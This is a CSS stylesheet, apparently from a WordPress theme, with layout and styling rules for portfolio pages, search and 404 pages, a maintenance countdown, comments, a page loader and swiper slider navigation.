.single-portfolio-style-slider .portfolio-details-list li + li {
  margin-left: 110px;
}

.single-portfolio-style-gallery .portfolio-details-list,
.single-portfolio-style-video .portfolio-details-list,
.single-portfolio-style-slider .portfolio-details-list {
  padding-top: 24px;
  border-top: 0;
}

.single-portfolio-style-gallery .portfolio-details-content,
.single-portfolio-style-video .portfolio-details-content,
.single-portfolio-style-slider .portfolio-details-content {
  margin-bottom: 30px;
}

.single-portfolio-style-gallery .portfolio-details-social {
  margin-bottom: 55px;
}

.portfolio-details-style4 .tm-swiper {
  margin-bottom: 100px;
}

.portfolio-details-content {
  margin-bottom: 90px;
}

.portfolio-details-list {
  margin: 0;
  padding: 54px 0 53px;
  border-top: 1px solid #eeeeee;
}

.portfolio-details-list::after {
  content: "";
  display: table;
  clear: both;
}

.portfolio-details-list li {
  list-style-type: none;
}

.portfolio-details-list li + li {
  margin-top: 50px;
}

.portfolio-details-list label,
.portfolio-details-list span {
  display: block;
}

.portfolio-details-list label {
  margin-bottom: 10px;
  color: #333333;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.2;
}

.portfolio-details-gallery img + img {
  margin-top: 30px;
}

.portfolio-details-gallery .gallery-item {
  position: relative;
  margin-bottom: 30px;
}

.portfolio-details-gallery .gallery-item:hover .overlay {
  visibility: visible;
  opacity: .9;
}

.portfolio-details-gallery .gallery-item img {
  width: 100%;
}

.portfolio-details-gallery .overlay {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.portfolio-details-gallery .overlay > div {
  position: absolute;
  top: 50%;
  left: 50%;
  color: #ffffff;
  font-size: 32px;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.portfolio-details-social {
  padding: 20px 0 30px;
  border-top: 1px solid #dddddd;
}

.portfolio-details-social .post-view,
.portfolio-details-social .post-likes {
  float: right;
  font-size: 18px;
}

.portfolio-details-social .post-view {
  color: #333333;
}

.portfolio-details-social .post-view i {
  color: #aaaaaa;
}

.portfolio-details-social .post-likes {
  margin-left: 15px;
}

.portfolio-details-social .post-likes .sl-button {
  padding-right: 0;
}

.portfolio-details-social .post-likes .sl-icon {
  margin-right: 8px;
}

.portfolio-details-social .post-likes .loader {
  margin-left: 10px;
}

.portfolio-details-social .post-likes a,
.portfolio-details-social .post-likes a.liked {
  color: #de4630;
}

.portfolio-feature {
  margin-bottom: 78px;
}

.single-portfolio-style-6 .page-content {
  padding: 0;
}

.single-portfolio-style-6 .tm-swiper .swiper-container {
  height: 100vh;
}

.single-portfolio-style-6 .tm-swiper .swiper-slide {
  min-width: 100%;
  height: 100vh;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.single-portfolio-style-6 .swiper-nav-button {
  position: fixed;
  top: auto;
  right: 0;
  bottom: 0;
  left: auto !important;
  width: 80px;
  height: 80px;
  border-radius: 0;
  line-height: 80px;
}

.single-portfolio-style-6 .swiper-button-prev {
  right: 80px;
  width: 81px;
  border-right: 1px solid #eeeeee;
}

.single-portfolio-style-6 .portfolio-details-canvas {
  position: fixed;
  top: 0;
  left: -50%;
  z-index: 9998;
  width: 50%;
  height: 100%;
  background-color: #ffffff;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all .3s;
  transition: all .3s;
}

.single-portfolio-style-6 .portfolio-details-canvas.open {
  left: 0 !important;
  overflow-y: auto;
}

.single-portfolio-style-6 .portfolio-details-canvas.open .btn-open {
  right: 0;
  left: calc(50% - 90px);
  box-shadow: none;
}

.single-portfolio-style-6 .portfolio-details-canvas.open .btn-open .close-icon {
  display: inline-block;
}

.single-portfolio-style-6 .portfolio-details-canvas.open .btn-open .open-icon {
  display: none;
}

.single-portfolio-style-6 .portfolio-details-canvas .btn-open {
  position: fixed;
  top: 50%;
  left: 0;
  z-index: 9999;
  width: 90px;
  height: 270px;
  background: #ffffff;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.1);
  font-size: 20px;
  line-height: 90px;
  cursor: pointer;
  -webkit-transition: all .3s;
  transition: all .3s;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.single-portfolio-style-6 .portfolio-details-canvas .btn-open div {
  position: absolute;
  top: 50%;
  left: 50%;
  white-space: nowrap;
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(90deg);
      -ms-transform: translateX(-50%) translateY(-50%) rotate(90deg);
          transform: translateX(-50%) translateY(-50%) rotate(90deg);
}

.single-portfolio-style-6 .portfolio-details-canvas .btn-open i {
  margin-right: 20px;
}

.single-portfolio-style-6 .portfolio-details-canvas .btn-open .close-icon {
  display: none;
}

.single-portfolio-style-6 .portfolio-details-canvas .content {
  padding: 120px 110px;
}

.single-portfolio-style-6 .return-prev-page {
  position: fixed;
  top: 50px;
  right: 60px;
  z-index: 999;
  width: 50px;
  height: 50px;
  cursor: pointer;
}

.single-portfolio-style-6 .return-prev-page:before, .single-portfolio-style-6 .return-prev-page:after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 2px;
  background: #ffffff;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.1);
  content: '';
}

.single-portfolio-style-6 .return-prev-page:before {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
      -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
          transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.single-portfolio-style-6 .return-prev-page:after {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
      -ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
          transform: translateX(-50%) translateY(-50%) rotate(-45deg);
}

.single-portfolio-style-6 .portfolio-details-social {
  padding: 25px 0 0;
}

@media (min-width: 768px) and (max-width: 991px) {
  .portfolio-details-list > li {
    float: none;
    width: 100%;
  }
}

@media (max-width: 767px) {
  .single-portfolio .page-main-content .tm-grid-wrapper .grid-item,
  .single-portfolio .page-main-content .tm-grid-wrapper .grid-sizer {
    width: calc((100% - 30px) / 2);
  }
  .single-portfolio .swiper-nav-button {
    margin-top: -25px;
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 30px;
    line-height: 50px;
  }
  .single-portfolio .swiper-button-prev {
    left: 20px;
  }
  .single-portfolio .swiper-button-next {
    right: 20px;
  }
  .portfolio-details-style4 .tm-swiper {
    margin-bottom: 50px;
  }
  .portfolio-details-style5 .tm-popup-video {
    margin-bottom: 50px;
  }
  .single-portfolio-style-6 .swiper-nav-button {
    width: 50px;
    height: 50px;
    font-size: 30px;
    line-height: 50px;
  }
  .single-portfolio-style-6 .swiper-button-prev {
    right: 50px;
  }
  .single-portfolio-style-6 .swiper-button-next {
    right: 0;
  }
  .single-portfolio-style-6 .portfolio-details-canvas {
    left: -80%;
    width: 80%;
  }
  .single-portfolio-style-6 .portfolio-details-canvas .content {
    padding: 30px 60px 30px 30px;
  }
  .single-portfolio-style-6 .portfolio-details-canvas .btn-open {
    width: 50px;
    height: 160px;
  }
  .single-portfolio-style-6 .portfolio-details-canvas .btn-open i {
    margin-right: 10px;
  }
  .single-portfolio-style-6 .portfolio-details-canvas.open .btn-open {
    left: calc(80% - 50px);
  }
  .single-portfolio-style-6 .return-prev-page {
    top: 30px;
    right: 30px;
    width: 40px;
    height: 40px;
  }
  .single-portfolio-style-6 .return-prev-page:before, .single-portfolio-style-6 .return-prev-page:after {
    width: 55px;
  }
  .single-portfolio-style-6 .portfolio-title {
    font-size: 24px;
  }
  .single-portfolio-style-6 .portfolio-details-social .post-view,
  .single-portfolio-style-6 .portfolio-details-social .post-likes {
    float: left;
    margin-right: 15px;
    margin-left: 0;
  }
}

@media (max-width: 543px) {
  .single-portfolio .page-main-content .tm-grid-wrapper .grid-item,
  .single-portfolio .page-main-content .tm-grid-wrapper .grid-sizer {
    width: 100%;
  }
  .portfolio-details-list li {
    float: none;
    margin-bottom: 10px;
    width: 100%;
  }
}

.search-results .page-main-content .search-form,
.search-no-results .page-main-content .search-form {
  position: relative;
}

.search-results .page-main-content .search-form .search-submit,
.search-no-results .page-main-content .search-form .search-submit {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  right: 0;
  border: 0;
  padding: 0;
  font-size: 21px;
  background: none;
  color: #333333;
}

.search-page-search-form {
  background: #ffffff;
  border: 1px solid #eeeeee;
  padding: 30px;
  margin-bottom: 30px;
}

.search-no-results .no-results {
  background: #ffffff;
  padding: 45px 30px 60px;
  border: 1px solid #eeeeee;
}

.search-no-results .no-results .page-title {
  margin-bottom: 21px;
}

.search-no-results .no-results .search-no-results-text {
  margin-bottom: 30px;
}

.error404 {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}

.error404 .site {
  height: 100%;
}

.error404 .error404--header {
  position: absolute;
  right: 0;
  left: 0;
  text-align: center;
  top: 50px;
}

.error404 .error404--header .branding {
  position: static;
}

.error404 .error404--content-wrap {
  padding: 50px 0;
  display: table-cell;
  vertical-align: middle;
}

.error404 .error404--title {
  margin: 30px 0 10px;
}

.error404 .error-buttons {
  margin-top: 28px;
}

.error404 .error-buttons .tm-button {
  margin: 0 3px;
}

.maintenance-bg-img {
  background-attachment: scroll;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.maintenance-page {
  display: table;
  width: 100%;
  height: 100%;
}

.maintenance-page .tm-mailchimp-form div {
  display: block;
}

.maintenance-header {
  position: absolute;
  right: 0;
  left: 0;
  text-align: center;
  top: 50px;
}

.maintenance-body {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}

.maintenance-row {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.maintenance-progress {
  display: inline-block;
  background-color: #f5f5f5;
  width: 100%;
  max-width: 600px;
  margin-bottom: 65px;
  position: relative;
}

.maintenance-progress:before {
  content: '';
  display: inline-block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -6px;
  margin-left: -6px;
}

.maintenance-number {
  line-height: 1;
  position: absolute;
  min-width: 40px;
  text-align: right;
  top: -35px;
  margin-left: -40px;
}

.maintenance-progress-bar {
  height: 4px;
  color: #fff;
  background-color: #dec8ae;
}

.maintenance-title {
  font-size: 30px;
  margin-bottom: 15px;
}

@media (min-width: 544px) {
  .maintenance-title {
    font-size: 48px;
  }
}

.maintenance-title--white {
  color: #fff;
}

.maintenance-text {
  max-width: 647px;
  margin: 0 auto;
  margin-bottom: 32px;
  color: #fff;
}

.maintenance-sub-text {
  color: #fff;
}

.maintenance-footer {
  position: absolute;
  right: 0;
  left: 0;
  text-align: center;
  width: 100%;
  bottom: 50px;
}

@media (min-width: 544px) {
  .maintenance-footer {
    bottom: 114px;
  }
}

.maintenance-social-list {
  font-size: 25px;
}

@media (min-width: 544px) {
  .maintenance-social-list {
    font-size: 40px;
  }
}

.maintenance-social-list > a {
  color: #fff;
}

.maintenance-social-list > a + a {
  margin-left: 35px;
}


@media (min-width: 544px) {
  .cs-countdown {
    margin-bottom: 40px;
  }
}

.cs-countdown .countdown-wrap > div {
  display: inline-block;
}

.cs-countdown .countdown-wrap > div + div {
  margin-left: 20px;
  position: relative;
}

@media (min-width: 544px) {
  .cs-countdown .countdown-wrap > div + div {
    margin-left: 108px;
  }
}

@media (min-width: 544px) {
  .cs-countdown .countdown-wrap > div + div:before {
    content: ":";
    font-size: 30px;
    position: absolute;
    left: -54px;
    top: 50%;
    margin-top: -20px;
    color: #fff;
  }
}

.cs-countdown .number,
.cs-countdown .text {
  display: block;
}

.cs-countdown .number {
  font-size: 40px;
  line-height: 1;
}

@media (min-width: 544px) {
  .cs-countdown .number {
    font-size: 56px;
    line-height: 65px;
  }
}

.cs-countdown .text {
  line-height: 30px;
  text-transform: capitalize;
}

.cs-form {
  margin-top: 90px;
}

.cs-form [class*='col-'] {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  max-width: none;
}

.cs-form input[type=email] {
  max-width: 520px;
  text-align: center;
  margin-bottom: 20px;
}

.cs-form input[type=email]:focus {
  border-color: #fff;
  color: #fff;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-title,
.comment-reply-title {
  margin-bottom: 30px;
  text-align: center;
  font-size: 30px;
  line-height: 1.3;
}

.comments-area {
  margin-top: 90px;
}

.comments-title {
  margin-bottom: 42px;
}

.comment-list-wrap {
  padding: 80px 50px;
}

.comment-list {
  margin: 0 0 74px;
  padding: 0;
}

.comment-list .comment {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #eee;
  list-style-type: none;
}

.comment-list .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.comment-list .pingback {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #eee;
  list-style-type: none;
}

.comment-list .pingback:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.comment-list .pingback .comment-content {
  margin-left: 0;
}

.comment-list .children {
  margin-top: 48px;
  padding-top: 55px;
  padding-left: 130px;
  border-top: 1px solid #eee;
}

.comment-list .children .children {
  padding-left: 50px;
}

.comment-list .comment-author {
  float: left;
}

.comment-list .comment-author img {
  border-radius: 50%;
}

.comment-list .comment-meta {
  margin-bottom: 15px;
}

.comment-list .comment-content {
  position: relative;
  overflow: hidden;
  margin-left: 155px;
  font-size: 16px;
}

.comment-list .fn {
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 20px;
  line-height: 1.3;
}

.comment-list .fn a {
  font-style: inherit;
  font-size: inherit;
}

.comment-list .comment-datetime {
  position: relative;
  padding-left: 20px;
  font-size: 14px;
}

.comment-list .comment-datetime:before {
  position: absolute;
  top: 2px;
  left: 0;
  content: '\f017';
  line-height: 1;
}

.comment-list .comment-actions {
  position: absolute;
  top: 0;
  right: 0;
}

.comment-list .comment-actions a {
  margin-left: 10px;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: 600;
  font-size: 12px;
  line-height: 1.2;
}

.comment-list .comment-text {
  margin-bottom: 13px;
}

.comment-list .comment-text p:last-child {
  margin-bottom: 0;
}

.comment-list .comment-awaiting-messages {
  display: block;
}

.comment-list .comment-respond {
  margin-top: 30px;
}

.comment-form-wrap {
  margin-top: 90px;
}

.comment-form textarea {
  height: 45px;
}

.comment-form input[type="text"],
.comment-form input[type="email"] {
  width: 100%;
}

.comment-form .comment-form-comment {
  margin: 0 0 53px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
  margin: 0 0 58px;
}

.comment-form p.form-submit {
  margin: 0;
  text-align: center;
}

@media (max-width: 1199px) {
  .comment-list .vcard img {
    width: 50px;
  }
  .comment-list .children,
  .comment-list .children .children {
    padding-left: 20px;
  }
  .comment-list .comment-content {
    margin-left: 80px;
  }
}

@media (max-width: 767px) {
  .comment-list .comment {
    margin-bottom: 30px;
    padding-bottom: 30px;
  }
  .comment-list .children {
    margin-top: 30px;
    padding-top: 30px;
  }
  .comment-list .children,
  .comment-list .children .children {
    padding-left: 20px;
  }
  .comment-list .comment-actions {
    position: static;
  }
  .comment-list .comment-actions a {
    margin-left: 0;
    margin-right: 10px;
  }
  .comment-list-wrap {
    padding: 40px;
  }
  .comment-form-wrap .comment-respond {
    padding: 40px;
  }
}

.form-subscribe {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -10px;
}

.form-subscribe .form-item-wrap {
  padding: 0 10px;
}

.form-subscribe .form-input {
  width: 50%;
}

@media (max-width: 767px) {
  .form-subscribe {
    display: block;
    margin: 0 -10px;
  }
  .form-subscribe .form-item-wrap {
    padding: 0 10px;
  }
  .form-subscribe .form-input {
    width: 100%;
    margin-bottom: 20px;
  }
}

.vc_separator .vc_sep_holder .vc_sep_line.vc_sep_line {
  border-top-color: #dddddd;
}

.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_section.vc_section-has-fill, .vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section, .vc_section.vc_section-has-fill + .vc_section {
  padding-top: 0 !important;
}

.wpb_wrapper .wpb_button, .wpb_wrapper .wpb_content_element, .wpb_wrapper ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0;
}

.wpb-js-composer.wpb-js-composer .vc_tta-container {
  margin-bottom: 0;
}

.rev_slider iframe {
  border: 0 !important;
}

rs-module i[class^="fa-"],
rs-module i[class*=" fa-"],
.rb-modal-wrapper i[class^="fa-"],
.rb-modal-wrapper i[class*=" fa-"],
#waitaminute i[class^="fa-"],
#waitaminute i[class*=" fa-"],
#objectlibrary i[class^="fa-"],
#objectlibrary i[class*=" fa-"],
#rs_overview i[class^="fa-"],
#rs_overview i[class*=" fa-"],
#rs_overview_menu i[class^="fa-"],
#rs_overview_menu i[class*=" fa-"],
#builderView i[class^="fa-"],
#builderView i[class*=" fa-"] {
  font-family: 'Font Awesome 5 Pro' !important;
  font-weight: 900;
}

rs-module [class*=" fa-"]:before,
rs-module i[class^="fa-"],
rs-module i[class*=" fa-"],
.rb-modal-wrapper i[class^="fa-"],
.rb-modal-wrapper i[class*=" fa-"],
#waitaminute i[class^="fa-"],
#waitaminute i[class*=" fa-"],
#objectlibrary i[class^="fa-"],
#objectlibrary i[class*=" fa-"],
#rs_overview i[class^="fa-"],
#rs_overview i[class*=" fa-"],
#rs_overview_menu i[class^="fa-"],
#rs_overview_menu i[class*=" fa-"],
#builderView i[class^="fa-"],
#builderView i[class*=" fa-"] {
  font-family: 'Font Awesome 5 Pro' !important;
  font-weight: 900;
}

html .row:before, html .row:after {
  display: block;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xl-15,
.col-xxl-15 {
  position: relative;
  min-height: 1px;
  padding-left: .9375rem;
  padding-right: .9375rem;
  width: 100%;
}

.col-xs-15 {
  -webkit-box-flex: 20%;
  -webkit-flex: 20%;
      -ms-flex: 20%;
          flex: 20%;
  max-width: 20%;
}

@media (min-width: 544px) {
  .col-sm-15 {
    -webkit-box-flex: 20%;
    -webkit-flex: 20%;
        -ms-flex: 20%;
            flex: 20%;
    max-width: 20%;
  }
}

@media (min-width: 768px) {
  .col-md-15 {
    -webkit-box-flex: 20%;
    -webkit-flex: 20%;
        -ms-flex: 20%;
            flex: 20%;
    max-width: 20%;
  }
}

@media (min-width: 992px) {
  .col-lg-15 {
    -webkit-box-flex: 20%;
    -webkit-flex: 20%;
        -ms-flex: 20%;
            flex: 20%;
    max-width: 20%;
  }
}

@media (min-width: 1200px) {
  .col-xl-15 {
    -webkit-box-flex: 20%;
    -webkit-flex: 20%;
        -ms-flex: 20%;
            flex: 20%;
    max-width: 20%;
  }
}

@media (min-width: 1920px) {
  .col-xxl-15 {
    -webkit-box-flex: 20%;
    -webkit-flex: 20%;
        -ms-flex: 20%;
            flex: 20%;
    max-width: 20%;
  }
}

.page-loading {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999;
  background-color: #000000;
  opacity: .95;
  -webkit-transition: opacity .5s ease 0s;
  transition: opacity .5s ease 0s;
}

.page-load-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -12px;
  margin-left: -35px;
  text-align: center;
  -webkit-transition: -webkit-transform .5s ease 0s;
  transition: -webkit-transform .5s ease 0s;
  transition: transform .5s ease 0s;
  transition: transform .5s ease 0s, -webkit-transform .5s ease 0s;
}

body.loaded .page-loading {
  opacity: 0;
}

body.loaded .page-load-inner {
  -webkit-transform: translate3d(0px, -100px, 0px);
          transform: translate3d(0px, -100px, 0px);
}

.sk-three-bounce {
  width: 70px;
}

.sk-three-bounce .sk-child {
  display: inline-block;
  width: 18px;
  height: 18px;
  border-radius: 100%;
  background-color: #ffffff;
  -webkit-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
          animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
}

.sk-three-bounce .sk-bounce1 {
  -webkit-animation-delay: -.32s;
          animation-delay: -.32s;
}

.sk-three-bounce .sk-bounce2 {
  -webkit-animation-delay: -.16s;
          animation-delay: -.16s;
}

@-webkit-keyframes sk-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes sk-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.admin-bar .headroom.headroom--not-top .page-header-inner {
  top: 32px;
}

@media screen and (max-width: 782px) {
  html.js_active {
    margin-top: 0 !important;
  }
  .admin-bar .page-top-bar,
  .admin-bar .page-header {
    margin-top: 46px;
  }
  .admin-bar .page-top-bar + .page-header {
    margin-top: 0;
  }
  .admin-bar .headroom.headroom--not-top .page-header-inner {
    top: 46px;
  }
}

@media screen and (max-width: 600px) {
  .admin-bar .headroom.headroom--not-top .page-header-inner {
    top: 0;
  }
}

.lg-backdrop {
  z-index: 999998 !important;
}

.lg-outer {
  z-index: 999999 !important;
}

.lg-sub-html * {
  color: inherit;
}

.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
  bottom: 143px !important;
}

.tm-swiper {
  position: relative;
  z-index: 1;
}

.tm-swiper .swiper-container {
  width: 100%;
}

.tm-swiper.auto-slide-wide .swiper-slide {
  width: auto;
}

.tm-swiper.auto-slide-wide .swiper-slide img {
  width: auto;
}

.tm-swiper.has-pagination {
  margin-bottom: 60px;
}

.tm-swiper.equal-height .swiper-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.tm-swiper.equal-height .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: auto;
}

.tm-swiper.auto-height .swiper-wrapper {
  height: auto !important;
}

.tm-swiper.v-center .swiper-slide {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
              -ms-grid-row-align: center;
          align-self: center;
}

.tm-swiper .swiper-pagination {
  position: absolute;
  bottom: -60px;
  left: 0;
  width: 100%;
  text-align: center;
  line-height: 1;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.tm-swiper .swiper-pagination-bullet {
  box-sizing: border-box;
  margin: 0 5px;
  width: 16px;
  height: 16px;
  border: 0;
  background: transparent;
  vertical-align: middle;
  opacity: 1;
  position: relative;
}

.tm-swiper .swiper-pagination-bullet:hover:before, .tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  width: 100%;
  height: 100%;
}

.tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active {
  cursor: default;
}

.tm-swiper .swiper-pagination-bullet:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 100%;
  width: 50%;
  height: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background: #ddd;
  z-index: 1;
}

.tm-swiper .swiper-nav-button {
  background-image: none;
  text-align: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  width: 45px;
  height: 45px;
  font-size: 50px;
  color: #ddd;
}

.tm-swiper .swiper-nav-button.swiper-button-disabled {
  display: none;
}

.tm-swiper .swiper-nav-button:hover {
  color: #333;
}

.tm-swiper .swiper-nav-button i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  line-height: 1;
  display: inline-block;
  font-size: 24px;
}

.tm-swiper.pagination-style-2 .swiper-pagination-bullet {
  margin: 0 3px;
  width: 18px;
}

.tm-swiper.pagination-style-2 .swiper-pagination-bullet:before {
  width: 12px;
  height: 12px;
  background: rgba(216, 216, 216, 0.3);
}

.tm-swiper.pagination-style-2 .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  background: #c8c5c5;
}

.tm-swiper.pagination-style-3 {
  margin-bottom: 92px;
}

.tm-swiper.pagination-style-3 .swiper-pagination {
  bottom: -92px;
  text-align: left;
}

.tm-swiper.pagination-style-3 .swiper-pagination-bullet {
  margin: 0 3px;
  width: 18px;
}

.tm-swiper.pagination-style-3 .swiper-pagination-bullet:before {
  width: 12px;
  height: 12px;
  background: rgba(216, 216, 216, 0.15);
}

.tm-swiper.pagination-style-4 .swiper-pagination {
  color: #222;
  font-size: 18px;
  font-weight: 400;
}

.tm-swiper .swiper-pagination-fraction span {
  padding: 0 10px;
}

.tm-swiper.pagination-style-4.nav-style-7 .swiper-tools {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  height: 100%;
}

.tm-swiper.pagination-style-4.nav-style-7 .swiper-tools .swiper-nav-button {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  margin: 0;
}

.tm-swiper.pagination-style-4.nav-style-7 .swiper-tools .swiper-button-prev {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

.tm-swiper.pagination-style-4.nav-style-7 .swiper-tools .swiper-button-next {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
      -ms-flex-order: 3;
          order: 3;
}

.tm-swiper.pagination-style-4.nav-style-7 .swiper-tools .swiper-pagination {
  position: static;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  width: 90px;
}

.tm-swiper .swiper-button-prev {
  left: 10px;
}

.tm-swiper .swiper-button-prev i:before {
  content: '\f104';
}

.tm-swiper .swiper-button-next {
  right: 10px;
}

.tm-swiper .swiper-button-next i:before {
  content: '\f105';
}

.tm-swiper.nav-style-2 .swiper-button-next, .tm-swiper.nav-style-3 .swiper-button-next {
  right: -75px;
}

.tm-swiper.nav-style-2 .swiper-button-prev, .tm-swiper.nav-style-3 .swiper-button-prev {
  left: -75px;
}

.tm-swiper.nav-style-3 .swiper-nav-button {
  color: #eee;
}

.tm-swiper.nav-style-4 .swiper-nav-button {
  width: 55px;
  height: 55px;
  color: #fff;
  font-size: 16px;
}

.tm-swiper.nav-style-4 .swiper-button-prev {
  left: -56px;
  right: auto;
}

.tm-swiper.nav-style-4 .swiper-button-prev i:before {
  content: '\f053';
}

.tm-swiper.nav-style-4 .swiper-button-next {
  left: 0;
  right: auto;
}

.tm-swiper.nav-style-4 .swiper-button-next i:before {
  content: '\f054';
}

.tm-swiper.nav-style-5:hover .swiper-nav-button {
  opacity: 1;
}

.tm-swiper.nav-style-5 .swiper-nav-button {
  opacity: 0;
  top: 0;
  margin-top: 0;
  height: 100%;
}

.tm-swiper.nav-style-5 .swiper-button-next {
  right: -75px;
}

.tm-swiper.nav-style-5 .swiper-button-prev {
  left: -75px;
}

.tm-swiper.nav-style-6 {
  margin-bottom: 58px;
}

.tm-swiper.nav-style-6 .swiper-nav-button {
  top: auto;
  bottom: -58px;
  width: 40px;
  height: 40px;
  color: #fff;
  font-size: 40px;
}

.tm-swiper.nav-style-6 .swiper-button-prev {
  left: auto;
  right: 40px;
}

.tm-swiper.nav-style-6 .swiper-button-prev i:before {
  content: '\f104';
}

.tm-swiper.nav-style-6 .swiper-button-next {
  left: auto;
  right: 0;
}

.tm-swiper.nav-style-6 .swiper-button-next i:before {
  content: '\f105';
}

.tm-swiper.nav-style-7 {
  margin-bottom: 58px;
}

.tm-swiper.nav-style-7 .swiper-nav-button {
  top: auto;
  bottom: -58px;
  width: 40px;
  height: 40px;
  color: #9b9b9b;
  font-size: 16px;
  font-weight: 700;
}

.tm-swiper.nav-style-7 .swiper-nav-button i:before {
  font-family: 'Simple-Line-Icons-Pro';
}

.tm-swiper.nav-style-7 .swiper-nav-button:hover {
  color: #222;
}

.tm-swiper.nav-style-7 .swiper-button-prev {
  left: auto;
  right: 40px;
}

.tm-swiper.nav-style-7 .swiper-button-prev i:before {
  content: '\e805';
}

.tm-swiper.nav-style-7 .swiper-button-next {
  left: auto;
  right: 0;
}

.tm-swiper.nav-style-7 .swiper-button-next i:before {
  content: '\e806';
}

@media screen and (max-width: 1400px) {
  .tm-swiper.nav-style-2 .swiper-button-prev, .tm-swiper.nav-style-3 .swiper-button-prev, .tm-swiper.nav-style-5 .swiper-button-prev {
    left: 10px;
  }
  .tm-swiper.nav-style-2 .swiper-button-next, .tm-swiper.nav-style-3 .swiper-button-next, .tm-swiper.nav-style-5 .swiper-button-next {
    right: 10px;
  }
}

@media (max-width: 767px) {
